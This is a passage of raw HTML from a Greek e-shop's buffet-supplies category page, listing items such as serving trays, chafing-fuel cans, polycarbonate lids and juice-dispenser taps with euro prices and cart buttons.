        <a href="https://eshop.gounelas.gr/../files/artemis2025_removed.pdf" class="list-group-item">ΦΡΑΠΙΕΡΕΣ-ΑΠΟΧΥΜΩΤΕΣ ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="list-group-item">ΕΠΙΠΛΑ 2</a>
    </div>
    <div>
    <p>
	<img src="image/payment_methods.png" /></p>
</div>
    <div>
    <p>
	<img src="image/moneyback.png" /></p>
</div>
  </aside>
                <div id="content" class="col-sm-9">      <h2>Μπουφές</h2>
            <div class="row">
                        <div class="col-sm-10">Μπουφές</div>
              </div>
      <hr>
                  <h3>Εξειδίκευση Αναζήτησης</h3>
            <div class="row">
        <div class="col-sm-3">
          <ul>
                        <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110_9263">Βάσεις μπουφέ</a></li>
                      </ul>
        </div>
      </div>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="button_list"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="button_grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://eshop.gounelas.gr/index.php?route=product/compare" id="compare-total" class="btn btn-link">Σύγκριση Προϊόντων (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Ταξινόμηση:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          
		      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=pd.name&amp;order=ASC">Όνομα (A - Ω)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=pd.name&amp;order=DESC">Όνομα (Ω - Α)</option>      
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=p.price&amp;order=ASC" selected="selected">Τιμή (Χαμηλή &gt; Υψηλή)</option>
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=p.price&amp;order=DESC">Τιμή (Υψηλή &gt; Χαμηλή)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=rating&amp;order=DESC">Βαθμολογία (Υψηλότερη)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=rating&amp;order=ASC">Βαθμολογία (Χαμηλότερη)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=p.model&amp;order=ASC">Κωδικός Προϊόντος (Α - Ω)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;sort=p.model&amp;order=DESC">Κωδικός Προϊόντος (Ω - Α)</option>      
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Εμφάνιση:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;limit=20" selected="selected">20</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;limit=25">25</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;limit=50">50</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;limit=75">75</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425724"><img src=" https://www.gtsa.gr//image/catalog/products/47-11.jpg" alt=" SAFE FUEL ΔΟΧΕΙΟ 225 GR " title=" SAFE FUEL ΔΟΧΕΙΟ 225 GR " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425724"> SAFE FUEL ΔΟΧΕΙΟ 225 GR </a></h4>
                <p> SAFE FUEL ΔΟΧΕΙΟ 225 GR ..</p>
                                <p class="price">
                                    1,10€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 0,89€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425724', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425724');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425724');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=587102"><img src=" " alt=" ΑΝΤΑΛΛΑΚΤΙΚΟ ΒΑΖΟ Ø8,8 CM BOROSILICATE ΓΙΑ 46-8877" title=" ΑΝΤΑΛΛΑΚΤΙΚΟ ΒΑΖΟ Ø8,8 CM BOROSILICATE ΓΙΑ 46-8877" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=587102"> ΑΝΤΑΛΛΑΚΤΙΚΟ ΒΑΖΟ Ø8,8 CM BOROSILICATE ΓΙΑ 46-8877</a></h4>
                <p> ΑΝΤΑΛΛΑΚΤΙΚΟ ΒΑΖΟ Ø8,8 CM BOROSILICATE ΓΙΑ 46-8877..</p>
                                <p class="price">
                                    3,10€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 2,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('587102', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('587102');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('587102');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425216"><img src=" https://www.gtsa.gr//image/catalog/products/24-0100.jpg" alt=" ΘΗΚΗ ΚΑΥΣΕΩΣ ΓΙΑ ΜΠΑΙΝ ΜΑΡΙ " title=" ΘΗΚΗ ΚΑΥΣΕΩΣ ΓΙΑ ΜΠΑΙΝ ΜΑΡΙ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425216"> ΘΗΚΗ ΚΑΥΣΕΩΣ ΓΙΑ ΜΠΑΙΝ ΜΑΡΙ </a></h4>
                <p> ΘΗΚΗ ΚΑΥΣΕΩΣ ΓΙΑ ΜΠΑΙΝ ΜΑΡΙ ..</p>
                                <p class="price">
                                    3,97€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 3,20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425216', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425216');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425216');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446343"><img src=" https://www.gtsa.gr//image/catalog/19-806.jpg" alt=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 15x15x2,5CM" title=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 15x15x2,5CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446343"> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 15x15x2,5CM</a></h4>
                <p> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 15x15x2,5CM..</p>
                                <p class="price">
                                    5,08€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 4,10€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446343', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446343');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446343');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=784635"><img src=" https://www.gtsa.gr//image/catalog/products/46-2590.jpg" alt=" ΣΕΤ ΠΟΤΗΡΙΩΝ 2 ΤΕΜΑΧΙΩΝ 11CL BOROSILICATE ΔΙΠΛΟΤΟΙΧΑ 6 CM | 6,5 CM" title=" ΣΕΤ ΠΟΤΗΡΙΩΝ 2 ΤΕΜΑΧΙΩΝ 11CL BOROSILICATE ΔΙΠΛΟΤΟΙΧΑ 6 CM | 6,5 CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=784635"> ΣΕΤ ΠΟΤΗΡΙΩΝ 2 ΤΕΜΑΧΙΩΝ 11CL BOROSILICATE ΔΙΠΛΟΤΟΙΧΑ 6 CM | 6,5 CM</a></h4>
                <p> ΣΕΤ ΠΟΤΗΡΙΩΝ 2 ΤΕΜΑΧΙΩΝ 11CL BOROSILICATE ΔΙΠΛΟΤΟΙΧΑ 6 CM | 6,5 CM..</p>
                                <p class="price">
                                    6,82€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 5,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('784635', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('784635');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('784635');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425224"><img src=" https://www.gtsa.gr//image/catalog/products/24-0912.jpg" alt=" ΠΑΓΟΚΥΣΤΗ 25 x 15 x 1,8CM " title=" ΠΑΓΟΚΥΣΤΗ 25 x 15 x 1,8CM " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425224"> ΠΑΓΟΚΥΣΤΗ 25 x 15 x 1,8CM </a></h4>
                <p> ΠΑΓΟΚΥΣΤΗ 25 x 15 x 1,8CM ..</p>
                                <p class="price">
                                    7,13€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 5,75€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425224', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425224');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425224');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446341"><img src=" https://www.gtsa.gr//image/catalog/19-809.jpg" alt=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 40x15x3,5CM" title=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 40x15x3,5CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446341"> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 40x15x3,5CM</a></h4>
                <p> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 40x15x3,5CM..</p>
                                <p class="price">
                                    8,62€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 6,95€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446341', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446341');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446341');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=587101"><img src=" https://www.gtsa.gr//image/catalog/products/46-8878.jpg" alt=" ΞΥΛΙΝΗ ΒΑΣΗ ΠΑΥΛΩΝΙΑΣ ΜΕ ΧΕΡΟΥΛΙ 3 ΘΕΣΕΩΝ ΜΕ BOROSILICATE ΒΑΖΑ " title=" ΞΥΛΙΝΗ ΒΑΣΗ ΠΑΥΛΩΝΙΑΣ ΜΕ ΧΕΡΟΥΛΙ 3 ΘΕΣΕΩΝ ΜΕ BOROSILICATE ΒΑΖΑ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=587101"> ΞΥΛΙΝΗ ΒΑΣΗ ΠΑΥΛΩΝΙΑΣ ΜΕ ΧΕΡΟΥΛΙ 3 ΘΕΣΕΩΝ ΜΕ BOROSILICATE ΒΑΖΑ </a></h4>
                <p> ΞΥΛΙΝΗ ΒΑΣΗ ΠΑΥΛΩΝΙΑΣ ΜΕ ΧΕΡΟΥΛΙ 3 ΘΕΣΕΩΝ ΜΕ BOROSILICATE ΒΑΖΑ ..</p>
                                <p class="price">
                                    9,49€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 7,65€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('587101', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('587101');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('587101');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446350"><img src=" https://www.gtsa.gr//image/catalog/products/19-810.jpg" alt=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟΣ GN 1/2 32,5x26,5x7CM" title=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟΣ GN 1/2 32,5x26,5x7CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446350"> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟΣ GN 1/2 32,5x26,5x7CM</a></h4>
                <p> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟΣ GN 1/2 32,5x26,5x7CM..</p>
                                <p class="price">
                                    9,92€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 8,00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446350', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446350');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446350');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446340"><img src=" https://www.gtsa.gr//image/catalog/19-808.jpg" alt=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 35x20x3,5CM" title=" ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 35x20x3,5CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446340"> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 35x20x3,5CM</a></h4>
                <p> ΔΙΣΚΟΣ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΠΑΛΕΤΑ ΞΥΛΙΝΟΣ 35x20x3,5CM..</p>
                                <p class="price">
                                    11,47€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 9,25€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446340', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446340');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446340');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=683988"><img src=" https://www.gtsa.gr//image/catalog/products/71-0289.jpeg" alt=" ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛ0 30 x 11 CM ΔΙΑΦΑΝΕΣ" title=" ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛ0 30 x 11 CM ΔΙΑΦΑΝΕΣ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=683988"> ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛ0 30 x 11 CM ΔΙΑΦΑΝΕΣ</a></h4>
                <p> ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛ0 30 x 11 CM ΔΙΑΦΑΝΕΣ..</p>
                                <p class="price">
                                    12,15€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 9,80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('683988', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('683988');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('683988');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446347"><img src=" https://www.gtsa.gr//image/catalog/products/19-805 (Medium).png" alt=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 38x26x5CM" title=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 38x26x5CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446347"> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 38x26x5CM</a></h4>
                <p> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 38x26x5CM..</p>
                                <p class="price">
                                    12,28€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 9,90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446347', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446347');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446347');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446342"><img src=" https://www.gtsa.gr//image/catalog/19-804.jpg" alt=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 50x23x2,5CM" title=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 50x23x2,5CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446342"> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 50x23x2,5CM</a></h4>
                <p> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΜΕ ΠΟΔΙΑ 50x23x2,5CM..</p>
                                <p class="price">
                                    13,14€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 10,60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446342', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446342');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446342');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425725"><img src=" https://www.gtsa.gr//image/catalog/products/47-12.jpg" alt=" SAFE FUEL ΠΛΑΣΤ ΔΟΧ. 4KG " title=" SAFE FUEL ΠΛΑΣΤ ΔΟΧ. 4KG " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425725"> SAFE FUEL ΠΛΑΣΤ ΔΟΧ. 4KG </a></h4>
                <p> SAFE FUEL ΠΛΑΣΤ ΔΟΧ. 4KG ..</p>
                                <p class="price">
                                    16,37€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 13,20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425725', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425725');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425725');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425265"><img src=" https://www.gtsa.gr//image/catalog/products/24-4810.png" alt=" ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΧΥΜΩΝ " title=" ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΧΥΜΩΝ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425265"> ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΧΥΜΩΝ </a></h4>
                <p> ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΧΥΜΩΝ ..</p>
                                <p class="price">
                                    16,74€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 13,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425265', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425265');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425265');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=426489"><img src=" https://www.gtsa.gr//image/catalog/products/71-8701.jpg" alt=" ΚΑΠΑΚΙ PC SQUARE FLIP GN 1/1 53X32CM ΔΙΑΦΑΝΕΣ " title=" ΚΑΠΑΚΙ PC SQUARE FLIP GN 1/1 53X32CM ΔΙΑΦΑΝΕΣ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=426489"> ΚΑΠΑΚΙ PC SQUARE FLIP GN 1/1 53X32CM ΔΙΑΦΑΝΕΣ </a></h4>
                <p> ΚΑΠΑΚΙ PC SQUARE FLIP GN 1/1 53X32CM ΔΙΑΦΑΝΕΣ ..</p>
                                <p class="price">
                                    17,98€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 14,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('426489', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('426489');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('426489');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446354"><img src=" https://www.gtsa.gr//image/catalog/products/19-553.jpg" alt=" ΜΠΩΛ ΞΥΛΙΝΟ Ø 23Χ7CM " title=" ΜΠΩΛ ΞΥΛΙΝΟ Ø 23Χ7CM " class="img-responsive" /></a></div>
            <div>
